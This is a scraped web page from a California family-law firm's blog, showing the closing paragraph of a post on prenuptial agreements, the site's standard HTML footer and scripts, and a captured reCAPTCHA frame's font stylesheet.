<p><span style="font-weight: 400;">The family law attorneys at The Law Offices of Omar Gastelum and Associates, PLC, with offices in Los Angeles and Newport Beach, have many years of experience representing men and women in negotiating and creating prenuptial agreements. For help with a prenuptial agreement or any other family law matter, </span><a href="https://gastelumlaw.com/contact/"><span style="font-weight: 400;">contact our office today</span></a><span style="font-weight: 400;"> to schedule a consultation. </span></p>
                                <br>
                            </div>
                            <div class="back-to-link"><a href="https://gastelumlaw.com/blog/">Back to all news</a></div>
                        </div>
                    </div>

                    <!--Sidebar Side-->
                    <div class="sidebar-side col-lg-5 col-md-12 col-sm-12">
                        <div class="inner">
                            <!--Social Block-->
                            <div class="social-block wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                            	                                <div class="inner-box">
                                    <h3>Social Share</h3>
                                    <div class="text">Share this article on Social Media</div>
                                    <div class="social-link">
                                        <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gastelumlaw.com/not-include-california-prenup/&title=What NOT to Include in Your California Prenup&source=Law Offices of Omar Gastelum And Associates APLC" target="_blank"><span class="fab fa-linkedin-in"></span></a>
                                        <a href="http://twitter.com/intent/tweet?original_referer=https://gastelumlaw.com/not-include-california-prenup/&text=What NOT to Include in Your California Prenup&url=https://gastelumlaw.com/not-include-california-prenup/" target="_blank"><span class="fab fa-twitter"></span></a>
                                        <a href="http://www.facebook.com/sharer/sharer.php?u=https://gastelumlaw.com/not-include-california-prenup/&title=What NOT to Include in Your California Prenup" target="_blank"><span class="fab fa-facebook-f"></span></a>
                                    </div>
                                </div>
                            </div>

                            <!--Subscribe Block-->
                            <div class="subscribe-block wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                            	                                <div class="inner-box">
                                    <h3>Subscribe </h3>
                                    <div class="text">Sign up to receive updates from our Newsletter.</div>
                                    <div class="form-box">
                                        <form method="get" action="contact.html">
                                        <div class="form-group">
                                            <input type="email" name="email" value="" placeholder="Email" required="">
                                        </div>
                                        <div class="form-group">
                                            <input type="text" name="name" value="" placeholder="Name" required="">
                                        </div>
                                        <div class="form-group">
                                            <button type="submit" class="theme-btn btn-style-one"><span>Subscribe</span></button>
                                        </div>
                                    </form>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!--CTA Section-->
    <section class="cta-section">
        <div class="auto-container">
        	            <h2>Contact Us Today</h2>
            <div class="inner clearfix">
                <div class="text">
                    <p>To learn more about how our office can assist with your legal case, call or contact our office to schedule a consultation with one of our experienced California attorneys today and discuss your legal options.
</p>
                </div>
                                <div class="link-box clearfix">
                    <a href="https://gastelumlaw.com/contact/" target="" class="theme-btn btn-style-two">Contact Us</a>
                </div>
                            </div>
        </div>
    </section>
<!--Main Footer-->
    <footer class="main-footer ">
        <div class="upper-section">

            <div class="auto-container">
                <div class="upper-container">
                    <div class="footer-logo">
                        <div class="logo">
                        	                            <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-wht-loc.-no-bd.png" alt="Gastelum Law"></a>
                        </div>
                    </div>
                    <div class="row clearfix">

                        <div class="footer-column col-xl-5 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Contact</h6></div>
                                <div class="widget-content">
                                    <div class="info">
                                        <ul>
                                            <li class="address">13215 Penn St<br> Suite 100,<br> Whittier, CA 90602</li>
                                                                                                                                    <li class="phone"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/phone-icon.svg?ver=1" alt="phone icon"></span> <a href="tel:5626927000">(562) 692-7000</a></li>
                                                                                        <li class="email"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/mail-icon.svg?ver=1" alt="mail icon"></span> <a href="mailto:info@gastelumlaw.com">info@gastelumlaw.com</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="footer-column col-xl-4 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Services</h6></div>
                                <div class="widget-content">
                                    <div class="links">
                                        <ul id="menu-services-menu" class="clearfix"><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-services first-menu-item menu-item-304"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-302"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-301"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-300"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-2418"><a href="https://gastelumlaw.com/divorce-advisory-services/">Divorce Advisory Services</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="footer-column col-xl-3 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Follow</h6></div>
                                <div class="widget-content">
                                    <div class="links">
                                        <ul id="menu-follow-social-media-menu" class="clearfix"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom first-menu-item menu-item-43"><a target="_blank" href="https://twitter.com/GastelumLawLA">Twitter</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.linkedin.com/company/gastelum-law?trk=biz-companies-cym">LinkedIn</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a target="_blank" href="https://www.facebook.com/Gastelumlaw">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.instagram.com/gastelumlawla/">Instagram</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom last-menu-item menu-item-47"><a target="_blank" href="https://www.yelp.com/biz/law-offices-of-omar-gastelum-and-associates-whittier">Yelp</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>

        <div class="lower">
            <div class="auto-container">
                <div class="inner clearfix">
                    <div class="copyright">&copy; 2026 The Law Offices of Omar Gastelum and Associates, APLC &nbsp;|&nbsp; <a href="https://gastelumlaw.com/privacy-policy/">Privacy Policy</a>  |  <a href="https://gastelumlaw.com/attorney-advertising/">Attorney Advertising</a></div>
                    <div class="designer">Site design by <a href="https://one400.com/" target="_blank">ONE400</a></div>
                </div>
            </div>
        </div>

    </footer>

</div>
<!--End pagewrapper--> 

<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/arrow-up.svg" alt="arrow up" title="Go To Top"></span></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ogatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.12');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#146ff8',
                triggerColor      : '#146ff8',
                triggerRadius     : '50%',
                triggerPositionX  : 'right',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'76f400dfe5280503eaa0a0a1d74171ad'})})</script><script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gastelumlaw.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/popper.min.js" id="poppermin-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/bootstrap.min.js" id="bootstrapmin-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/jquery.fancybox.js" id="jqueryfancybox-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/jquery-ui.js" id="jqueryui-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/wow.js" id="wow-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/element-in-view.js" id="inview-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/paroller.js" id="paroller-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/custom-script.js" id="themescripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gastelumlaw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gastelumlaw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-&co=aHR0cHM6Ly9nYXN0ZWx1bWxhdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d1jk43jkqq5h
body_size: 48573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
